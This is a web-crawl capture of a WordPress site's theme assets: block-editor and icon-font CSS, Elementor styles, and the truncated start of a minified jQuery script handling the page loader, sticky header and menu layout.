.wp-block-button__link:not(.has-text-color){border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1);color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.wp-block-file{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-file a:not(.wp-block-file__button){font-weight:700;text-decoration:none}.wp-block-file a:not(.wp-block-file__button):not(:last-child){margin-right:1rem}.wp-block-file a:not(.wp-block-file__button):focus,.wp-block-file a:not(.wp-block-file__button):hover{text-decoration:underline}.wp-block-file .wp-block-file__button{font-size:1em;padding:12px 24px}.wp-block-file a.wp-block-file__button:visited{opacity:1}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover{opacity:1;text-decoration:underline}.wp-block-cover .wp-block-cover__inner-container p,.wp-block-cover-image .wp-block-cover__inner-container p{margin-bottom:0}.wp-block-cover__inner-container{line-height:1.5}.wp-block-gallery ul{list-style:none;margin:0 0 -1.6rem 0}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:3rem;margin-top:3rem}figure.wp-block-gallery.alignleft{margin:.3rem 2rem 2rem 0}figure.wp-block-gallery.alignright{margin:.3rem 0 2rem 2rem}figure.wp-block-gallery.alignwide{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull{margin-bottom:5rem;margin-top:5rem}@media (min-width:768px){figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}}.has-text-color a{color:inherit}:root .has-accent-color{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}:root .has-accent-background-color{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff}:root .has-primary-color{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}:root .has-primary-background-color{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff}:root .has-secondary-color{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}:root .has-secondary-background-color{background-color:#ecf4ff;background-color:var(--theme-color-primary,#ecf4ff);color:#fff}:root .has-subtle-background-color{color:#e4ebf2}:root .has-subtle-background-background-color{background-color:#e4ebf2;color:#000}:root .has-background-color{color:#f5efe0}:root .has-background-background-color{background-color:#f5efe0;color:#000}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.has-drop-cap:not(:focus)::first-letter{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;font-size:5.1em;font-weight:700;margin:.05em .1em 0 0}.has-drop-cap:not(:focus)::first-letter::after{content:"";display:table;clear:both}.has-drop-cap:not(:focus)::after{padding:0}.entry-content .has-small-font-size{font-size:.865em}.entry-content .has-normal-font-size,.entry-content .has-regular-font-size{font-size:1em}.entry-content .has-medium-font-size{font-size:1.4em;line-height:1.45}.entry-content .has-large-font-size{font-size:2em;line-height:1.4}.entry-content .has-larger-font-size{font-size:2.4em;line-height:1.3}.wp-block-table{margin:3.5rem 0}.wp-block-table table{margin:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#f2f6f9;background:var(--theme-color-background,#f2f6f9)}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{border-collapse:inherit}.wp-block-quote.has-text-align-right{border-width:0 .2rem 0 0;padding:0 3rem .5rem 0}.wp-block-pullquote blockquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1.8rem}.wp-block-pullquote{padding:0 0 0 6rem;position:relative;text-align:left}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:calc(100% - 4rem)}.wp-block-pullquote p::before{background:0 0;color:#1e49e1;color:var(--theme-color-primary,#1e49e1);content:"“";display:block;font-size:6.2rem;font-weight:400;line-height:5.8rem;text-align:left;position:absolute;top:0;left:0}.reduced-spacing .wp-block-pullquote p::before{border:.1rem solid currentColor;font-size:5.9rem}.wp-block-pullquote blockquote{border:none;margin:0;padding:0}.wp-block-pullquote blockquote p{font-family:inherit;font-weight:600;max-width:100%}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote cite{color:#6d6d6d;font-size:1.4rem;font-weight:400;margin-top:2.4rem}.wp-block-pullquote.is-style-solid-color{padding:3.5rem 3rem 3.5rem 8rem}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote.is-style-solid-color cite{color:inherit}.wp-block-pullquote.is-style-solid-color p:before{color:inherit;top:3rem;left:3rem}@media (min-width:768px){.wp-block-pullquote.is-style-solid-color{padding:4rem 4rem 4rem 8rem}.wp-block-pullquote.is-style-solid-color p:before{top:4rem}.wp-block-pullquote blockquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2.1rem}}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:2rem;padding-right:2rem}.wp-block-column{margin-bottom:3.2rem}.wp-block-column>:first-child{margin-top:0}.wp-block-column>:last-child{margin-bottom:0}.wp-block-group.has-background{padding:2rem;margin-bottom:0;margin-top:0}.wp-block-group__inner-container{margin:0 auto}.entry-content .wp-block-group p,.wp-block-group__inner-container{max-width:100%}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:2rem;padding-right:2rem}hr.wp-block-separator{margin:3rem 0}.wp-block-separator.is-style-wide{max-width:calc(100vw - 4rem);position:relative;width:100%}.wp-block-separator.is-style-dots::before{background:0 0;color:inherit;font-size:3.2rem;font-weight:700;height:auto;letter-spacing:1em;padding-left:1em;position:static;-webkit-transform:none;transform:none;width:auto}.wp-block-separator.is-style-dots::after{content:none}@media (max-width:599px){.wp-block-column:last-child{margin-bottom:0}.wp-block-columns+.wp-block-columns{margin-top:.2rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-.8rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-1.8rem}}@media (min-width:768px){.wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:0;padding-right:0}hr.wp-block-separator{margin:6rem auto}.wp-block-column{margin-bottom:0}}@media (min-width:1025px){.entry-content>.wp-block-group.alignfull.has-background,.entry-content>.wp-block-group.alignwide.has-background{padding:8rem 4rem;margin-bottom:0;margin-top:0}hr.wp-block-separator{margin:8rem auto}}.wp-block-archives,.wp-block-categories,.wp-block-code,.wp-block-columns,.wp-block-cover,.wp-block-embed,.wp-block-gallery,.wp-block-group:not(.has-background),.wp-block-image,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-media-text,.wp-block-preformatted,.wp-block-pullquote,.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-search,.wp-block-verse,.wp-block-video{margin-top:3rem;margin-bottom:3rem}.wp-block-archives,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts{list-style:none!important}.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-comments ul,.wp-block-latest-posts ul{list-style:none!important}.entry-content .wp-block-archives>li,.entry-content .wp-block-categories>li,.entry-content .wp-block-latest-comments>li,.entry-content .wp-block-latest-posts>li{margin-left:0}.entry-content .wp-block-archives>li:last-child,.entry-content .wp-block-categories>li:last-child,.entry-content .wp-block-latest-comments>li:last-child,.entry-content .wp-block-latest-posts>li:last-child{margin-bottom:0}.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-comments *,.entry-content .wp-block-latest-posts *{font-family:inherit}.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li{color:#6d6d6d}.wp-block-archives a,.wp-block-categories a,.wp-block-latest-comments a,.wp-block-latest-posts a{font-weight:700;text-decoration:none}.wp-block-archives a:focus,.wp-block-archives a:hover,.wp-block-categories a:focus,.wp-block-categories a:hover,.wp-block-latest-comments a:focus,.wp-block-latest-comments a:hover,.wp-block-latest-posts a:focus,.wp-block-latest-posts a:hover{text-decoration:underline}.wp-block-latest-comments__comment-meta,.wp-block-latest-posts a{font-weight:700;letter-spacing:-.025em;line-height:1.25}.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date{color:#6d6d6d;font-size:.7em;font-weight:600;letter-spacing:normal;margin-top:.15em}.entry-content .wp-block-latest-comments li{margin:2rem 0}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:5.5rem}.entry-content .wp-block-latest-comments a{text-decoration:none}.entry-content .wp-block-latest-comments a:focus,.entry-content .wp-block-latest-comments a:hover{text-decoration:underline}.wp-block-latest-comments__comment{font-size:inherit}.wp-block-latest-comments__comment-date{margin-top:.4em}.wp-block-latest-comments__comment-excerpt p{font-size:.7em;margin:.9rem 0 2rem 0}.wp-block-latest-posts.is-grid li{margin-top:2rem}.wp-block-latest-posts.has-dates{list-style:none}.wp-block-latest-posts.has-dates:not(.is-grid) li{margin-top:1.5rem}.wp-block-latest-posts.has-dates:not(.is-grid) li:first-child{margin-top:0}.wp-block-search .wp-block-search__input{border-color:var(--theme-color-border,#e4ebf2)}.wp-block-search .wp-block-search__button{display:inline-block;color:#fff;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-color:var(--theme-color-primary,#1e49e1);padding:13px 30px;font-size:13px;line-height:18px;letter-spacing:.08em;text-transform:uppercase;-webkit-transition:background-color .2s , border-color .2s;transition:background-color .2s , border-color .2s}.wp-block-search .wp-block-search__button:focus,.wp-block-search .wp-block-search__button:hover{background-color:var(--theme-color-primary-hover,#1e49e1);border-color:var(--theme-color-primary-hover,#4c73fd)}.wp-block-calendar table th{background:0 0}@media (min-width:768px){.wp-block-archives,.wp-block-categories,.wp-block-code,.wp-block-columns,.wp-block-cover,.wp-block-embed,.wp-block-gallery,.wp-block-group,.wp-block-image,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-media-text,.wp-block-preformatted,.wp-block-pullquote,.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-search,.wp-block-verse,.wp-block-video{margin-top:4rem;margin-bottom:4rem}}.wp-block-embed figcaption,.wp-block-image figcaption{text-align:center}.wp-block-cover,.wp-block-cover-image{color:#fff}.wp-block-cover em,.wp-block-cover strong,.wp-block-cover-image em,.wp-block-cover-image strong{color:inherit}

--- FILE ---
content_type: text/css
request_url: https://eliteffl.com/wp-content/themes/benelux/assets/css/bicon.min.css?ver=1.0.0
body_size: 1043
content:
@font-face{font-family:bicon;src:url(../fonts/bicon.ttf?edcph9) format("truetype"),url(../fonts/bicon.woff?edcph9) format("woff"),url(../fonts/bicon.svg?edcph9#bicon) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" bicon-"],[class^=bicon-]{display:inline-block;font-family:bicon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bicon-responsive:before{content:"\e900"}.bicon-download:before{content:"\e901"}.bicon-settings:before{content:"\e902"}.bicon-megamenu:before{content:"\e903"}.bicon-brush:before{content:"\e904"}.bicon-sidebar:before{content:"\e905"}.bicon-fonts:before{content:"\e906"}.bicon-elementor:before{content:"\e907"}.bicon-code:before{content:"\e908"}.bicon-lightning:before{content:"\e909"}.bicon-shopping-bag:before{content:"\e90a"}.bicon-chat:before{content:"\e90b"}.bicon-home:before{content:"\e90c"}.bicon-twitter:before{content:"\e90d"}.bicon-facebook:before{content:"\e90e"}.bicon-github:before{content:"\e90f"}.bicon-feed:before,.bicon-rss:before{content:"\e910"}.bicon-google-plus:before{content:"\e911"}.bicon-linkedin:before{content:"\e912"}.bicon-youtube-play:before{content:"\e913"}.bicon-stack-overflow:before{content:"\e914"}.bicon-instagram:before{content:"\e915"}.bicon-flickr:before{content:"\e916"}.bicon-tumblr:before{content:"\e917"}.bicon-windows:before{content:"\e918"}.bicon-dribbble:before{content:"\e919"}.bicon-skype:before{content:"\e91a"}.bicon-vk:before{content:"\e91b"}.bicon-wordpress:before{content:"\e91c"}.bicon-stumbleupon:before{content:"\e91d"}.bicon-digg:before{content:"\e91e"}.bicon-behance:before{content:"\e91f"}.bicon-steam:before{content:"\e920"}.bicon-spotify:before{content:"\e921"}.bicon-deviantart:before{content:"\e922"}.bicon-soundcloud:before{content:"\e923"}.bicon-wechat:before{content:"\e924"}.bicon-twitch:before{content:"\e925"}.bicon-pinterest:before{content:"\e926"}.bicon-whatsapp:before{content:"\e927"}.bicon-vimeo:before{content:"\e928"}.bicon-reddit-alien:before{content:"\e929"}.bicon-quora:before{content:"\e92a"}.bicon-full-screen:before{content:"\e92b"}.bicon-close:before{content:"\e92c"}.bicon-map-pin-alt:before{content:"\e92d"}.bicon-phone-alt:before{content:"\e92e"}.bicon-map-pin:before{content:"\e92f"}.bicon-phone:before{content:"\e930"}.bicon-email:before{content:"\e931"}.bicon-clock:before{content:"\e932"}.bicon-search:before{content:"\e933"}.bicon-cart:before{content:"\e934"}.bicon-down:before{content:"\e935"}.bicon-up:before{content:"\e936"}.bicon-left:before{content:"\e937"}.bicon-right:before{content:"\e938"}.bicon-cart-plus:before{content:"\e939"}.bicon-briefcase:before{content:"\e93a"}.bicon-bookmark:before{content:"\e93b"}.bicon-smartphone:before{content:"\e93c"}.bicon-folder:before{content:"\e93d"}.bicon-comment:before{content:"\e93e"}.bicon-star:before{content:"\e93f"}.bicon-user:before{content:"\e940"}.bicon-check:before{content:"\e941"}.bicon-times:before{content:"\e942"}.bicon-plus-alt:before{content:"\e943"}.bicon-minus-alt:before{content:"\e944"}.bicon-th:before{content:"\e945"}.bicon-th-list:before{content:"\e946"}.bicon-play:before{content:"\e947"}.bicon-codesandbox:before{content:"\e948"}.bicon-dashboard:before{content:"\e949"}.bicon-life-ring:before{content:"\e94a"}.bicon-log-out:before{content:"\e94b"}.bicon-lock:before{content:"\e94c"}.bicon-schedule:before{content:"\e94d"}.bicon-umbrella:before{content:"\e94e"}.bicon-arrow-reply:before{content:"\e94f"}.bicon-user-alt:before{content:"\e950"}.bicon-users:before{content:"\e951"}.bicon-pin:before{content:"\e952"}.bicon-plus:before{content:"\e953"}.bicon-minus:before{content:"\e954"}.bicon-angle-up:before{content:"\e955"}.bicon-angle-down:before{content:"\e956"}.bicon-angle-left:before{content:"\e957"}.bicon-angle-right:before{content:"\e958"}.bicon-database:before{content:"\e959"}.bicon-connect:before{content:"\e95a"}.bicon-coins:before{content:"\e95b"}.bicon-growth:before{content:"\e95c"}.bicon-cloud-lightning:before{content:"\e95d"}.bicon-people-alt:before{content:"\e95e"}.bicon-people:before{content:"\e95f"}.bicon-expand:before{content:"\e960"}.bicon-cube:before{content:"\e961"}.bicon-time:before{content:"\e962"}.bicon-share:before{content:"\e963"}.bicon-envelope:before{content:"\e964"}.bicon-info:before{content:"\e965"}.bicon-feather:before{content:"\e966"}.bicon-file-text:before{content:"\e967"}.bicon-film:before{content:"\e968"}.bicon-light:before{content:"\e969"}.bicon-lock-alt:before{content:"\e96a"}.bicon-globe:before{content:"\e96b"}.bicon-headphone:before{content:"\e96c"}.bicon-layers:before{content:"\e96d"}.bicon-chevron-left:before{content:"\e96e"}.bicon-chevron-right:before{content:"\e96f"}.bicon-zoom:before{content:"\e970"}.bicon-eye:before{content:"\e971"}.bicon-eye-slash:before{content:"\e972"}.bicon-key:before{content:"\e973"}

--- FILE ---
content_type: text/css
request_url: https://eliteffl.com/wp-content/themes/benelux/assets/css/border-radius.min.css?ver=1.0.0
body_size: 617
content:
.author-social a,.btn-sm,.checkbox input+span:after,.megamenu-custom-width .megamenu,.nav-dropdown,.primary-menu .sub-menu,code,input[type=submit].btn-sm,kbd,samp{border-radius:2px}.btn,.loader-wave .loader-rect,.pagination .page-numbers,.pagination .post-page-numbers,.wp-block-search__button,input[type=submit]{border-radius:3px}.author-box,.btn-lg,.comment-respond,.featured-media-inner,.page-template-default .entry-header .entry-meta,.post-style-classic .post-thumb,.post-style-grid .post-body,.post-style-list .post-thumb,.post-style-modern .post-thumb,.post-tags a,.posts-carousel .sf-swiper-container,.products-carousel .sf-swiper-container,.related-posts .sf-swiper-container,.sf-login-wrapper,.sidebar .sidebar-inner,.single-post.single-template-default .entry-header .entry-meta,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-button .wp-block-button__link,.wp-block-file .wp-block-file__button,.wp-block-tag-cloud a,input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=submit].btn-lg,input[type=tel],input[type=text],input[type=url],select,textarea{border-radius:4px}#scroll-top{border-radius:50%}.woocommerce #reviews #comments ol.commentlist #respond,.woocommerce #reviews .comment-form-rating,.woocommerce .entry-content table.cart td.actions .coupon,.woocommerce .product-body,.woocommerce .woocommerce-customer-details address,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce div.quantity,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce input.button,.woocommerce table.cart td.actions .coupon,.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-page .entry-content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{border-radius:4px}#add_payment_method #payment div.payment_box,.view-mode-switcher,.woocommerce div.product form.cart .variations .selectric,.woocommerce form .form-row .woocommerce-input-wrapper .description,.woocommerce span.onsale,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce-ordering .selectric{border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://eliteffl.com/wp-content/uploads/elementor/css/post-12.css?ver=1696376575
body_size: 211
content:
.elementor-kit-12{--e-global-color-primary:#fcb221;--e-global-color-primary_hover:#fcb221;--e-global-color-secondary:#000;--e-global-color-border:#fff;--e-global-color-border_dark:#fff;--e-global-color-text:#000;--e-global-color-text_dark:#000;--e-global-color-background:#fff;--e-global-color-accent:#fcb221;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000}.elementor-kit-12 a{color:#fcb221}.elementor-kit-12 h1{color:#fcb221}.elementor-kit-12 h2{color:#fcb221}.elementor-kit-12 h3{color:#fcb221}.elementor-kit-12 h4{color:#fcb221}.elementor-kit-12 h5{color:#fcb221}.elementor-kit-12 h6{color:#fcb221}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}{}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://eliteffl.com/wp-content/uploads/elementor/css/post-1404.css?ver=1696413150
body_size: 72
content:
.elementor-1404 .elementor-element.elementor-element-a4e3973{padding:80px 0px 80px 0px;}.elementor-1404 .elementor-element.elementor-element-fb219b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1404 .elementor-element.elementor-element-1d92d88 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1404 .elementor-element.elementor-element-fb219b0{width:100%;}}@media(max-width:1024px){.elementor-1404 .elementor-element.elementor-element-a4e3973{padding:45px 15px 45px 15px;}}@media(max-width:767px){.elementor-1404 .elementor-element.elementor-element-a4e3973{padding:40px 0px 40px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://eliteffl.com/wp-content/themes/benelux/assets/js/app.min.js?ver=1.0.0
body_size: 6690
content:
!function(d){"use strict";var r=d(window),t={elem:null,loading:!0,width:0,maxWidth:400,init:function(){t.elem=d("#loader"),0!==t.elem.length&&(r.width()<480?t.maxWidth=100:t.maxWidth=400,"line"===t.elem.attr("class")?t.line():t.spinner())},line:function(){t.elem.css({top:r.height()/2-1,left:r.width()/2-t.maxWidth/2}),t.progress(),r.on("load",function(){setTimeout(function(){t.loading=!1,t.elem.stop(!0),t.elem.animate({left:0,width:"100%"}),t.elem.fadeOut(100),t.elem.promise().done(function(){d("body").removeClass("page-loading")})},200)})},spinner:function(){r.on("load",function(){setTimeout(function(){t.elem.fadeOut(100),t.elem.promise().done(function(){d("body").removeClass("page-loading")})},200)})},progress:function(){t.loading&&t.width<t.maxWidth&&(t.width+=3,t.elem.animate({width:t.width},10),t.progress())}};t.init(),document.documentElement.className=document.documentElement.className.replace("no-js","js");var a={enabled:!1,fixed:!1,height:0,init:function(){var t=d("#wpadminbar");t.length?(this.enabled=!0,this.height=t.height(),"fixed"===t.css("position")?this.fixed=!0:this.fixed=!1):(this.enabled=!1,this.height=0)}};function c(t){var e=window.matchMedia||window.msMatchMedia;if(e){e=e("(max-width:"+t+"px)");return e&&e.matches}return r.width()<t}function e(t){var e=window.matchMedia||window.msMatchMedia;if(e){e=e("(min-width:"+t+"px)");return e&&e.matches}return r.width()>=t}function o(t,e){e="translate3d(0,"+e+"px, 0)";t.style["-webkit-transform"]=e,t.style["-moz-transform"]=e,t.style["-ms-transform"]=e,t.style["-o-transform"]=e,t.style.transform=e}function s(){var t=d(".wc-product-layout-2");t.length&&(c(1199)?d(".woocommerce-tabs.wc-tabs-wrapper").insertAfter(t):d(".wc-product-col-1").append(d(".woocommerce-tabs.wc-tabs-wrapper")))}function l(){var t;d("body").hasClass("single-template-default-width")&&d("body").hasClass("no-sidebar")&&((t=d(".content-wrapper .alignfull")).length&&t.each(function(){var t=.5*(r.width()-d(this).parent().width())*-1;d(this).css({"margin-left":t+"px","margin-right":t+"px"})}))}function h(){var t=r.height()-d(".site-header").outerHeight()-d(".site-footer").outerHeight()-a.height;d(".site-content").css("min-height",t+"px")}var i={sticky:"",sticky_on:["desktop","tablet","mobile"],breakpoints:{tablet:1025,mobile:768},stickyClass:"nav-is-fixed"};function n(t,e){this.$element=d(t),this.settings=d.extend({},i,e),this.initialized=!1,this.settings.breakpoints.tablet=parseInt(this.settings.breakpoints.tablet),this.settings.breakpoints.mobile=parseInt(this.settings.breakpoints.mobile),this.offsetTop=0,this.lastScroll=0,this.isMaxY=!1,this.isMinY=!0,this.transformY=0,this.init()}d.extend(n.prototype,{init:function(){var t,e=this;"always"!=e.settings.sticky&&"smart"!=e.settings.sticky||(this._reset(),"always"===e.settings.sticky?t=function(){e.always(e.$element)}:"smart"===e.settings.sticky&&(t=function(){e.smart(e.$element)}),-1!==e.settings.sticky_on.indexOf(e.getDeviceMode())&&(window.addEventListener("scroll",t,!1),e.initialized=!0),r.on("resize orientationchange",d.debounce(200,function(){-1!==e.settings.sticky_on.indexOf(e.getDeviceMode())?(e._reset(),e.initialized||(window.addEventListener("scroll",t,!1),e.initialized=!0),t()):e.initialized&&(window.removeEventListener("scroll",t,!1),e._reset(),e.initialized=!1)})))},getDeviceMode:function(){return e(this.settings.breakpoints.tablet)?"desktop":e(this.settings.breakpoints.mobile)?"tablet":"mobile"},_reset:function(){this.$element.removeClass(this.settings.stickyClass).css("top","").attr("style",""),this.$element.parent().css("min-height",this.$element.outerHeight()),this.offsetTop=this.$element.parent().offset().top-a.height},always:function(t){var e=r.scrollTop();a.enabled&&a.fixed||0===r.scrollTop()?t.css("top",a.height+"px"):t.css("top","0"),e>this.offsetTop?t.hasClass(this.settings.stickyClass)||t.addClass(this.settings.stickyClass):t.removeClass(this.settings.stickyClass)},smart:function(t){var e,i=r.scrollTop(),n=i-this.lastScroll,s=this.transformY;a.enabled&&(a.fixed||0===i)?t.css("top",a.height+"px"):t.css("top","0"),i>this.offsetTop?(t.hasClass(this.settings.stickyClass)||t.addClass(this.settings.stickyClass),0<n&&!this.isMaxY?(s-=n,e=t.outerHeight(),(s<-1*e||s==-1*e)&&(s=-1*e,this.isMaxY=!0,t.hasClass(this.settings.stickyClass)||t.addClass(this.settings.stickyClass)),requestAnimationFrame(function(){o(t[0],s)}),this.isMinY=!1):n<0&&!this.isMinY&&((0<(s+=-1*n)||0===s)&&(this.isMinY=!(s=0)),requestAnimationFrame(function(){o(t[0],s)}),this.isMaxY=!1)):i<=this.offsetTop&&(t.removeClass(this.settings.stickyClass),requestAnimationFrame(function(){o(t[0],0)})),this.transformY=s,this.lastScroll=i}});var m={autoCompress:!(d.fn.stickyelement=function(e){return this.each(function(){var t;d.data(this,"site_sticky_element")||(t=d(this).data("sticky"),e="object"==typeof t?t:e,d.data(this,"site_sticky_element",new n(this,e)))})}),moreDropdown:!0,breakpoint:768,containerSelector:".nav-menu-wrapper",menuSelector:".primary-menu",moreDropdownHTML:'<li class="menu-item menu-items-container menu-item-has-children"><a class="menu-item-btn-more" href="javascript:void(0)" role="button"><span class="menu-text">'+benelux_js_data.menu_item_more_text+'<span class="menu-caret">'+benelux_js_data.menu_caret_down+'</span></span></a><ul class="sub-menu"></ul></li>'};function u(t,e){this.$element=d(t),this.settings=d.extend({},m,e),this.initialized=!1,this.init()}d.extend(u.prototype,{init:function(){var t=this;this.$menu=this.$element.find(this.settings.menuSelector),this.$menu.length&&this.settings.moreDropdown&&this.$menu.append(this.settings.moreDropdownHTML),this.cache=this.$menu.html(),this.compress(),this.$menu.length&&(this.menuPosition(),this.sfmenu(),this.$menu.css("visibility","visible")),this.initalized=!0,d(window).on("resize orientationchange",d.debounce(200,function(){t.update()}))},sfmenu:function(){this.$menu.length&&this.$menu.superfish({animation:{opacity:"show"},cssArrows:!1,delay:0,disableHI:!0,popUpSelector:".sub-menu,.megamenu",speed:"fast",speedOut:0})},compress:function(){var t,e=this.$element.width(),i=!1;if(c(this.settings.breakpoint-1)&&(i=!0),this.settings.autoCompress&&(t=15,this.$element.children().each(function(){t+=d(this).outerWidth()}),e<t&&(i=!0)),i?this.$element.addClass("mobile-nav-active"):this.$element.removeClass("mobile-nav-active"),!i&&this.settings.moreDropdown){var i=this.$menu.find(".menu-items-container"),n=i.find(">ul");i.show();var s=i.outerWidth();i.hide();var a=this.$menu.children().not(i),o=15+this.$menu.width();if(this.$element.children().not(".nav-menu-wrapper").each(function(){o+=d(this).outerWidth()}),e<o){for(var r=a.length-1;0<=r;r--){var l=a.eq(r);if(o-=l.outerWidth(),l.prependTo(n),o+s<=e)break}n.find(".megamenu").each(function(){d(this).removeClass("megamenu").addClass("sub-menu")}),n.find(".megamenu-submenu").each(function(){d(this).removeClass("megamenu-submenu").addClass("sub-menu")}),n.find('[class^="megamenu-"],[class*=" megamenu-"]').each(function(){var t=d(this)[0].className.replace(new RegExp("megamenu","g"),"mm");d(this).attr("class",t)}),n.find(">.menu-item>a").attr("style",""),n.find(">.menu-item-has-children>a>.menu-caret").html(benelux_js_data.menu_caret_right),i.show()}}},menuPosition:function(){var o;this.$submenu=this.$menu.find(".sub-menu"),this.$megamenu=this.$menu.find(".megamenu-custom-width .megamenu"),this.$submenu.length&&this.$submenu.each(function(){var t=d(this),e=t.offset().left,i=r.width()-e-200;e<0||i<0?t.addClass("hover-shift"):t.removeClass("hover-shift")}),this.$megamenu.length&&(o=this.$element.outerWidth(),this.$megamenu.each(function(){var t=d(this),e=t.parent(),i=e.offset().left,n=220*t.attr("class").slice(-1)+30;t.css("width",(n=o<n?o:n)+"px");var s=.5*n-.5*e.outerWidth(),a=s-i,e=.5*n+.5*e.outerWidth()+i-r.width(),i=d("body").hasClass("rtl")?"margin-right":"margin-left";0<=a?t.css(i,-1*(s-a-15)+"px"):0<=e?t.css(i,-1*s-e-15+"px"):t.css(i,-1*s+"px")}))},update:function(){this.$menu.length&&(this.$menu.superfish("destroy"),this.cache&&this.$menu.html(this.cache)),this.compress(),this.$menu.length&&(this.menuPosition(),this.sfmenu())}}),d.fn.navigation=function(e){return this.each(function(){var t;d.data(this,"site_navigation")||(t=d(this).data("navigation"),e="object"==typeof t?t:e,d.data(this,"site_navigation",new u(this,e)))})};var f,p,g,v,b,w,y,_,C,k,x,$,T,M,j,S,D,z={$moreButton:null,$dropdown:null,$items:null,cache:null,init:function(t){var e;0!==t.length&&((e=this).$container=t,e.$moreButton=t.find(".more-items-trigger"),e.$dropdown=t.find(".filter-more-items"),e.$items=t.find(".filter-items"),e.cache=e.$items.find(".filter-item"),e.arrangeTabs(),e.$moreButton.on("click",function(t){console.log("clicked"),t.preventDefault(),e.$dropdown.hasClass("items-js-show")?e.$dropdown.slideUp().removeClass("items-js-show"):e.$dropdown.slideDown().addClass("items-js-show")}),d(window).on("resize orientationchange",d.debounce(150,function(){e.update()})))},arrangeTabs:function(){var t=this.$container.find(".filter-items");if(0<t.width()-this.$container.width()){for(var 